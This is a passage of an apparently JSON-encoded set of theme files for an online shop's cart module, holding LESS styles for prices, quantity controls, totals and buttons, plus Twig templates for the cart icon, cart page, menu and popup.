none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator 